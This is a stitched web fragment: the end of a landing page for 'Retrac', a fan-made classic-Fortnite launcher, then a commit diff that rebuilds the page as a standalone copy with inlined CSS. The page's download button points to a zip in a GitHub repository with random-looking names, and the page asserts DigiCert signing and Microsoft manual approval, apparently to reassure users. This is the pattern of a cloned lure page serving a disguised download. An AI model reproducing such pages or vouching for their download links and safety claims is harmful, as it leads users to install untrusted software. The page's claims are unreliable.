33.7-4.1s6.3-25.5-4.1-33.7l-154.3-121c-2-30.1 20.8-60.1 56-60.1l11.5 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-11.5 0c-49.9 0-74.9-60.3-39.6-95.6l8.2-8.2c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-8.2 8.2C412.3 118.4 352 93.4 352 43.5L352 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 11.5c0 49.9-60.3 74.9-95.6 39.6L184.2 75c-12.5-12.5-32.8-12.5-45.3 0c-1.6 1.6-3.1 3.4-4.3 5.3L38.8 5.1zm225.8 177c6.9-3.9 14.9-6.1 23.4-6.1c26.5 0 48 21.5 48 48c0 4.4-.6 8.7-1.7 12.7l-69.7-54.6zM402 412.7L144.7 210c-9.5 8.5-22.2 14-37.2 14L96 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l11.5 0c49.9 0 74.9 60.3 39.6 95.6l-8.2 8.2c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l8.2-8.2c35.3-35.3 95.6-10.3 95.6 39.6l0 11.5c0 17.7 14.3 32 32 32s32-14.3 32-32l0-11.5c0-31.2 23.6-52.7 50-55.7z"></path></svg></div></div><div class="flex flex-col w-full h-full gap-4 justify-center"><h2 class="text-neutral-400 text-md leading-4">Secure &amp; Certified</h2><p class="text-neutral-500 text-sm leading-4">We hold an EV Code Signing Certificate issued by Digicert and all of our software is manually appoved by Microsoft&#x27;s Security Analysis team before every update. Our software is the only true safe option, and we take pride in it.</p></div></div></section><section class="flex flex-col items-center justify-center w-full py-24 bg-neutral-700/5"><div class="flex flex-col w-full max-w-[70rem] h-full @min-3xl:flex-col px-8 gap-4"><h2 class="text-neutral-500 text-sm leading-4">Retrac Showcase: Trusted by Players and Creators</h2><iframe src="https://www.youtube.com/embed/NEqXlxCFogE?si=BJkWtAqOe1lSXsXS" title="Retrac gameplay showcase" loading="lazy" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerPolicy="strict-origin-when-cross-origin" allowFullScreen="" class="w-full aspect-video rounded-md"></iframe></div></section><section class="@container flex flex-col items-center justify-center w-full py-24"><div class="flex flex-col items-center w-full max-w-[70rem] h-full @min-3xl:flex-row px-8 gap-4 @max-3xl:gap-16"><div class="flex flex-col w-full h-full gap-4"><h2 class="text-neutral-400 text-md leading-4">Join the Official Retrac Community</h2><p class="text-neutral-500 text-sm leading-4">Join our Discord server to stay up to date with the latest news, updates, and community events. Follow us on social media to see what we&#x27;re working on and get a sneak peek of upcoming features.</p></div><div class="flex flex-row gap-2 min-w-max"><button aria-label="Join the Retrac Discord" class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6 cursor-pointer hover:bg-neutral-600/10 transition-colors ease-linear duration-75"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 640 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"></path></svg></button><button aria-label="Retrac on TikTok" class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-7 cursor-pointer hover:bg-neutral-600/10 transition-colors ease-linear duration-75"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></button><button aria-label="Retrac on Twitter" class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-7 cursor-pointer hover:bg-neutral-600/10 transition-colors ease-linear duration-75"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></button><button aria-label="Retrac on YouTube" class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6 cursor-pointer hover:bg-neutral-600/10 transition-colors ease-linear duration-75"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></button></div></div></section><section id="faq" class="@container flex flex-col items-center justify-center w-full py-24 bg-neutral-700/5"><div class="flex flex-col w-full max-w-[70rem] h-full px-8 gap-8"><div class="flex flex-col gap-2"><h2 class="text-lime-300 font-bold text-xs tracking-wider uppercase">Frequently Asked Questions</h2><p class="text-neutral-200 text-2xl font-bold">Frequently Asked Questions about Retrac</p></div><div class="flex flex-col gap-4"><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">What is Retrac?</h3><p class="text-neutral-400 text-sm leading-relaxed">Retrac is a free, community-driven project and custom launcher that lets players relive classic Fortnite Chapter 2 Season 4 (v14.40 / Stark Season) with authentic OG movement, original loot pools, and dedicated servers worldwide.</p></div><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">Which version of Fortnite does Retrac support?</h3><p class="text-neutral-400 text-sm leading-relaxed">Retrac specifically restores Fortnite Chapter 2 Season 4 (v14.40), bringing back the original Stark Season map, iconic weapons, vehicle mechanics, and classic gameplay.</p></div><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">How do I download and install the Retrac launcher?</h3><p class="text-neutral-400 text-sm leading-relaxed">Click 'Download Retrac for Free' above to get the official installer. Run the setup to install required files, connect your Discord account once for authentication, and jump directly into matchmaking.</p></div><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">Is Retrac safe to use?</h3><p class="text-neutral-400 text-sm leading-relaxed">Yes. Retrac holds an EV Code Signing Certificate issued by DigiCert and is manually checked by Microsoft Security Analysis before each update to ensure safety and integrity.</p></div><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">Is Retrac free to play?</h3><p class="text-neutral-400 text-sm leading-relaxed">Yes, Retrac is 100% free and community-driven. All matchmaking, servers, and classic seasonal gameplay are available without any purchase.</p></div><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">Is Retrac affiliated with Epic Games?</h3><p class="text-neutral-400 text-sm leading-relaxed">No. Retrac is an independent fan-made community project created for legacy gameplay preservation and is not affiliated with, endorsed by, or sponsored by Epic Games, Inc.</p></div></div></div></section><footer class="w-full py-12 px-8 flex flex-col items-center justify-center border-t border-neutral-800/80 gap-4 text-center bg-neutral-900"><div class="flex flex-row flex-wrap items-center justify-center gap-6 text-xs text-neutral-400"><a href="/status" class="hover:text-neutral-200 transition-colors">Service Status</a><a href="#how-it-works" class="hover:text-neutral-200 transition-colors">How It Works</a><a href="#faq" class="hover:text-neutral-200 transition-colors">FAQ</a><a href="https://discord.gg/retrac" target="_blank" rel="noopener noreferrer" class="hover:text-neutral-200 transition-colors">Discord Community</a></div><p class="text-neutral-500 text-xs max-w-2xl leading-normal">Retrac is an independent community project created for legacy gameplay preservation and nostalgia. Retrac is not affiliated with, endorsed by, or associated with Epic Games, Inc. Fortnite is a registered trademark of Epic Games, Inc.</p><p class="text-neutral-600 text-xs">&copy; Retrac. Relive classic Fortnite Chapter 2 Season 4.</p></footer></div><!--/$--></div>
    <noscript class="relative block bg-neutral-900 text-neutral-200 p-8 max-w-4xl mx-auto my-12 border border-neutral-800 rounded-xl z-50">
      <h2 class="text-2xl font-bold text-lime-400 mb-4">Retrac — Experience Classic Fortnite Again</h2>
      <p class="text-sm text-neutral-300 mb-4">
        Retrac is a free, community-driven launcher and game client that lets you experience classic Fortnite Chapter 2 Season 4 (v14.40 / Stark Season) with authentic OG movement, original loot pools, and global dedicated matchmaking.
      </p>
      <div class="mb-4">
        <a href="https://github.com/sdfhgrjgnhrt6fhjedfgye455351/SDFGSDGGSAGGGGGGGG/releases/download/gasdasdcsxb/Retrac_3.0.13_x64_en-US.zip" class="inline-block bg-lime-600 hover:bg-lime-500 text-black font-bold px-6 py-3 rounded-full text-sm">Download Retrac Launcher (Windows)</a>
      </div>
      <p class="text-xs text-neutral-400">
        Requires 64-bit Windows 10 or Windows 11. Discord account required for game authentication.
      </p>
    </noscript>
  </body>
</html>

==== commit 7a3780b5: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -32,17 +32,14 @@
     <meta name="twitter:creator" content="@retracmp" />
     <meta name="twitter:image" content="https://retrac.one/icon.png" />
 
-    <link rel="icon" type="image/png" href="/icon.png" />
-    <link rel="apple-touch-icon" href="/icon.png" />
-    <link rel="manifest" href="/site.webmanifest" />
+    <link rel="icon" type="image/png" href="./icon.png" />
+    <link rel="apple-touch-icon" href="./icon.png" />
+    <link rel="manifest" href="./site.webmanifest" />
 
     <link rel="preconnect" href="https://fonts.googleapis.com" />
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
     <link rel="dns-prefetch" href="https://cdn.retrac.site" />
-    <link
-      href="https://fonts.googleapis.com/css2?family=Archivo:ital,wdth,wght@0,62..125,100..900;1,62..125,100..900&display=swap"
-      rel="stylesheet" media="print" onload="this.media='all'"
-    />
+    <link href="https://fonts.googleapis.com/css2?family=Archivo:ital,wdth,wght@0,62..125,100..900;1,62..125,100..900&family=Inter:wght@100..900&family=Noto+Sans:wght@100..900&display=swap" rel="stylesheet" />
 
     <script type="application/ld+json">
       {
@@ -144,19 +141,1759 @@
         ]
       }
     </script>
-    <link rel="preload" as="font" type="font/ttf" href="/InterVariableFont.ttf" crossorigin>
-    <link rel="preload" as="font" type="font/ttf" href="/NotoSansVariableFont.ttf" crossorigin>
-    <link rel="preload" as="style" href="/assets/app.css" crossorigin>
-    <link rel="modulepreload" href="/assets/app.js" crossorigin>
-    <script src="/patch.js"></script>
-    <script type="module" crossorigin src="/assets/app.js"></script>
-    <link rel="stylesheet" crossorigin href="/assets/app.css">
+    <link rel="stylesheet" href="./assets/app.css">
+    <style id="standalone-styles">
+/*! tailwindcss v4.3.3 | MIT License | https://tailwindcss.com */
+@layer properties {
+    @supports (((-webkit-hyphens: none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))) {
+        *,:before,:after,::backdrop {
+            --tw-translate-x:0;
+            --tw-translate-y: 0;
+            --tw-translate-z: 0;
+            --tw-divide-y-reverse: 0;
+            --tw-border-style: solid;
+            --tw-gradient-position: initial;
+            --tw-gradient-from: #0000;
+            --tw-gradient-via: #0000;
+            --tw-gradient-to: #0000;
+            --tw-gradient-stops: initial;
+            --tw-gradient-via-stops: initial;
+            --tw-gradient-from-position: 0%;
+            --tw-gradient-via-position: 50%;
+            --tw-gradient-to-position: 100%;
+            --tw-leading: initial;
+            --tw-font-weight: initial;
+            --tw-tracking: initial;
+            --tw-blur: initial;
+            --tw-brightness: initial;
+            --tw-contrast: initial;
+            --tw-grayscale: initial;
+            --tw-hue-rotate: initial;
+            --tw-invert: initial;
+            --tw-opacity: initial;
+            --tw-saturate: initial;
+            --tw-sepia: initial;
+            --tw-drop-shadow: initial;
+            --tw-drop-shadow-color: initial;
+            --tw-drop-shadow-alpha: 100%;
+            --tw-drop-shadow-size: initial;
+            --tw-duration: initial;
+            --tw-ease: initial
+        }
+    }
+}
+
+* {
+    box-sizing: border-box
+}
+
+@layer theme {
+    :root,:host {
+        --font-sans: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
+        --font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
+        --color-red-300: oklch(80.8% .114 19.571);
+        --color-red-400: oklch(70.4% .191 22.216);
+        --color-red-700: oklch(50.5% .213 27.518);
+        --color-orange-300: oklch(83.7% .128 66.29);
+        --color-amber-200: oklch(92.4% .12 95.746);
+        --color-amber-300: oklch(87.9% .169 91.605);
+        --color-amber-400: oklch(82.8% .189 84.429);
+        --color-amber-700: oklch(55.5% .163 48.998);
+        --color-lime-300: oklch(89.7% .196 126.665);
+        --color-lime-700: oklch(53.2% .157 131.589);
+        --color-green-200: oklch(92.5% .084 155.995);
+        --color-green-300: oklch(87.1% .15 154.449);
+        --color-green-400: oklch(79.2% .209 151.711);
+        --color-green-500: oklch(72.3% .219 149.579);
+        --color-green-600: oklch(62.7% .194 149.214);
+        --color-green-700: oklch(52.7% .154 150.069);
+        --color-green-800: oklch(44.8% .119 151.328);
+        --color-green-900: oklch(39.3% .095 152.535);
+        --color-green-950: oklch(26.6% .065 152.934);
+        --color-neutral-200: oklch(92.2% 0 none);
+        --color-neutral-300: oklch(87% 0 none);
+        --color-neutral-400: oklch(70.8% 0 none);
+        --color-neutral-500: oklch(55.6% 0 none);
+        --color-neutral-600: oklch(43.9% 0 none);
+        --color-neutral-700: oklch(37.1% 0 none);
+        --color-neutral-900: oklch(20.5% 0 none);
+        --color-white: #fff;
+        --spacing: .25rem;
+        --text-xs: .75rem;
+        --text-xs--line-height: calc(1 / .75);
+        --text-sm: .875rem;
+        --text-sm--line-height: calc(1.25 / .875);
+        --text-6xl: 3.75rem;
+        --text-6xl--line-height: 1;
+        --font-weight-semibold: 600;
+        --tracking-wide: .025em;
+        --radius-md: .375rem;
+        --animate-pulse: pulse 2s cubic-bezier(.4, 0, .6, 1) infinite;
+        --animate-bounce: bounce 1s infinite;
+        --aspect-video: 16 / 9;
+        --default-transition-duration: .15s;
+        --default-transition-timing-function: cubic-bezier(.4, 0, .2, 1);
+        --default-font-family: var(--font-sans);
+        --default-mono-font-family: var(--font-mono);
+        --font-display: "Inter", "Noto Sans", sans-serif
+    }
+}
+
+@layer base {
+    *,:after,:before,::backdrop {
+        box-sizing: border-box;
+        border: 0 solid;
+        margin: 0;
+        padding: 0
+    }
+
+    ::file-selector-button {
+        box-sizing: border-box;
+        border: 0 solid;
+        margin: 0;
+        padding: 0
+    }
+
+    html,: host {
+        -webkit-text-size-adjust:100%;
+        -moz-tab-size: 4;
+        tab-size: 4;
+        line-height: 1.5;
+        font-family: var(--default-font-family,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");
+        font-feature-settings: var(--default-font-feature-settings,normal);
+        font-variation-settings: var(--default-font-variation-settings,normal);
+        -webkit-tap-highlight-color: transparent
+    }
+
+    hr {
+        height: 0;
+        color: inherit;
+        border-top-width: 1px
+    }
+
+    abbr: where([title]) {
+        -webkit-text-decoration:underline dotted;
+        text-decoration: underline dotted
+    }
+
+    h1,h2,h3,h4,h5,h6 {
+        font-size: inherit;
+        font-weight: inherit
+    }
+
+    a {
+        color: inherit;
+        -webkit-text-decoration: inherit;
+        text-decoration: inherit
+    }
+
+    b,strong {
+        font-weight: bolder
+    }
+
+    code,kbd,samp,pre {
+        font-family: var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);
+        font-feature-settings: var(--default-mono-font-feature-settings,normal);
+        font-variation-settings: var(--default-mono-font-variation-settings,normal);
+        font-size: 1em
+    }
+
+    small {
+        font-size: 80%
+    }
+
+    sub,sup {
+        vertical-align: baseline;
+        font-size: 75%;
+        line-height: 0;
+        position: relative
+    }
+
+    sub {
+        bottom: -.25em
+    }
+
+    sup {
+        top: -.5em
+    }
+
+    table {
+        text-indent: 0;
+        border-color: inherit;
+        border-collapse: collapse
+    }
+
+    :-moz-focusring:where(:not(iframe)) {
+        outline: auto
+    }
+
+    progress {
+        vertical-align: baseline
+    }
+
+    summary {
+        display: list-item
+    }
+
+    ol,ul,menu {
+        list-style: none
+    }
+
+    img,svg,video,canvas,audio,iframe,embed,object {
+        vertical-align: middle;
+        display: block
+    }
+
+    img,video {
+        max-width: 100%;
+        height: auto
+    }
+
+    button,input,select,optgroup,textarea {
+        font: inherit;
+        font-feature-settings: inherit;
+        font-variation-settings: inherit;
+        letter-spacing: inherit;
+        color: inherit;
+        opacity: 1;
+        background-color: #0000;
+        border-radius: 0
+    }
+
+    ::file-selector-button {
+        font: inherit;
+        font-feature-settings: inherit;
+        font-variation-settings: inherit;
+        letter-spacing: inherit;
+        color: inherit;
+        opacity: 1;
+        background-color: #0000;
+        border-radius: 0
+    }
+
+    :where(select: is([multiple],[size])) optgroup {
+        font-weight:bolder
+    }
+
+    :where(select: is([multiple],[size])) optgroup option {
+        padding-inline-start:20px
+    }
+
+    ::file-selector-button {
+        margin-inline-end:4px}
+
+    ::placeholder {
+        opacity: 1
+    }
+
+    @supports (not ((-webkit-appearance: -apple-pay-button))) or (contain-intrinsic-size:1px) {
+        ::placeholder {
+            color:currentColor
+        }
+
+        @supports (color: color-mix(in lab,red,red)) {
+            ::placeholder {
+                color:color-mix(in oklab,currentcolor 50%,transparent)
+            }
+        }
+    }
+
+    textarea {
+        resize: vertical
+    }
+
+    ::-webkit-search-decoration {
+        -webkit-appearance: none
+    }
+
+    ::-webkit-date-and-time-value {
+        min-height: 1lh;
+        text-align: inherit
+    }
+
+    ::-webkit-datetime-edit {
+        display: inline-flex
+    }
+
+    ::-webkit-datetime-edit-fields-wrapper {
+        padding: 0
+    }
+
+    ::-webkit-datetime-edit {
+        padding-block:0}
+
+    ::-webkit-datetime-edit-year-field {
+        padding-block:0}
+
+    ::-webkit-datetime-edit-month-field {
+        padding-block:0}
+
+    ::-webkit-datetime-edit-day-field {
+        padding-block:0}
+
+    ::-webkit-datetime-edit-hour-field {
+        padding-block:0}
+
+    ::-webkit-datetime-edit-minute-field {
+        padding-block:0}
+
+    ::-webkit-datetime-edit-second-field {
+        padding-block:0}
+
+    ::-webkit-datetime-edit-millisecond-field {
+        padding-block:0}
+
+    ::-webkit-datetime-edit-meridiem-field {
+        padding-block:0}
+
+    ::-webkit-calendar-picker-indicator {
+        line-height: 1
+    }
+
+    :-moz-ui-invalid {
+        box-shadow: none
+    }
+
+    button,input: where([type=button],[type=reset],[type=submit]) {
+        -webkit-appearance:button;
+        -moz-appearance: button;
+        appearance: button
+    }
+
+    ::file-selector-button {
+        -webkit-appearance: button;
+        -moz-appearance: button;
+        appearance: button
+    }
+
+    ::-webkit-inner-spin-button {
+        height: auto
+    }
+
+    ::-webkit-outer-spin-button {
+        height: auto
+    }
+
+    [hidden]: where(:not([hidden=until-found])) {
+        display:none!important
+    }
+}
+
+@layer components;@layer utilities {
+    .\@container {
+        container-type: inline-size
+    }
+
+    .pointer-events-none {
+        pointer-events: none
+    }
+
+    .sr-only {
+        clip-path: inset(50%);
+        white-space: nowrap;
+        border-width: 0;
+        width: 1px;
+        height: 1px;
+        margin: -1px;
+        padding: 0;
+        position: absolute;
+        overflow: hidden
+    }
+
+    .absolute {
+        position: absolute
+    }
+
+    .relative {
+        position: relative
+    }
+
+    .top-0 {
+        top: 0
+    }
+
+    .top-1 {
+        top: var(--spacing)
+    }
+
+    .bottom-6 {
+        bottom: calc(var(--spacing) * 6)
+    }
+
+    .left-0 {
+        left: 0
+    }
+
+    .left-1 {
+        left: var(--spacing)
+    }
+
+    .left-1\/2 {
+        left: 50%
+    }
+
+    .z-10 {
+        z-index: 10
+    }
+
+    .z-20 {
+        z-index: 20
+    }
+
+    .z-30 {
+        z-index: 30
+    }
+
+    .ml-auto {
+        margin-left: auto
+    }
+
+    .flex {
+        display: flex
+    }
+
+    .aspect-square {
+        aspect-ratio: 1
+    }
+
+    .aspect-video {
+        aspect-ratio: var(--aspect-video)
+    }
+
+    .h-2 {
+        height: calc(var(--spacing) * 2)
+    }
+
+    .h-2\.5 {
+        height: calc(var(--spacing) * 2.5)
+    }
+
+    .h-5 {
+        height: calc(var(--spacing) * 5)
+    }
+
+    .h-24 {
+        height: calc(var(--spacing) * 24)
+    }
+
+    .h-\[100dvh\] {
+        height: 100dvh
+    }
+
+    .h-full {
+        height: 100%
+    }
+
+    .min-h-dvh {
+        min-height: 100dvh
+    }
+
+    .w-2 {
+        width: calc(var(--spacing) * 2)
+    }
+
+    .w-2\.5 {
+        width: calc(var(--spacing) * 2.5)
+    }
+
+    .w-5 {
+        width: calc(var(--spacing) * 5)
+    }
+
+    .w-\[100vw\] {
+        width: 100vw
+    }
+
+    .w-full {
+        width: 100%
+    }
+
+    .w-max {
+        width: max-content
+    }
+
+    .max-w-\[45rem\] {
+        max-width: 45rem
+    }
+
+    .max-w-\[70rem\] {
+        max-width: 70rem
+    }
+
+    .min-w-10 {
+        min-width: calc(var(--spacing) * 10)
+    }
+
+    .min-w-max {
+        min-width: max-content
+    }
+
+    .flex-1 {
+        flex: 1
+    }
+
+    .-translate-x-1\/2 {
+        --tw-translate-x: -50% ;
+        translate: var(--tw-translate-x) var(--tw-translate-y)
+    }
+
+    .animate-bounce {
+        animation: var(--animate-bounce)
+    }
+
+    .animate-pulse {
+        animation: var(--animate-pulse)
+    }
+
+    .cursor-pointer {
+        cursor: pointer
+    }
+
+    .flex-col {
+        flex-direction: column
+    }
+
+    .flex-row {
+        flex-direction: row
+    }
+
+    .flex-wrap {
+        flex-wrap: wrap
+    }
+
+    .items-center {
+        align-items: center
+    }
+
+    .justify-between {
+        justify-content: space-between
+    }
+
+    .justify-center {
+        justify-content: center
+    }
+
+    .gap-1 {
+        gap: var(--spacing)
+    }
+
+    .gap-2 {
+        gap: calc(var(--spacing) * 2)
+    }
+
+    .gap-3 {
+        gap: calc(var(--spacing) * 3)
+    }
+
+    .gap-4 {
+        gap: calc(var(--spacing) * 4)
+    }
+
+    .gap-6 {
+        gap: calc(var(--spacing) * 6)
+    }
+
+    .gap-8 {
+        gap: calc(var(--spacing) * 8)
+    }
+
+    :where(.divide-y>:not(:last-child)) {
+        --tw-divide-y-reverse: 0;
+        border-bottom-style: var(--tw-border-style);
+        border-top-style: var(--tw-border-style);
+        border-top-width: calc(1px * var(--tw-divide-y-reverse));
+        border-bottom-width: calc(1px * calc(1 - var(--tw-divide-y-reverse)))
+    }
+
+    :where(.divide-neutral-700\/30>: not(:last-child)) {
+        border-color:#4040404d
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        :where(.divide-neutral-700\/30>:not(:last-child)) {
+            border-color:color-mix(in oklab,var(--color-neutral-700) 30%,transparent)
+        }
+    }
+
+    .overflow-hidden {
+        overflow: hidden
+    }
+
+    .overflow-x-hidden {
+        overflow-x: hidden
+    }
+
+    .rounded-full {
+        border-radius: 3.40282e38px
+    }
+
+    .rounded-md {
+        border-radius: var(--radius-md)
+    }
+
+    .border-1 {
+        border-style: var(--tw-border-style);
+        border-width: 1px
+    }
+
+    .border-amber-300\/50 {
+        border-color: #ffd23680
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .border-amber-300\/50 {
+            border-color:color-mix(in oklab,var(--color-amber-300) 50%,transparent)
+        }
+    }
+
+    .border-lime-300\/50 {
+        border-color: #bbf45180
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .border-lime-300\/50 {
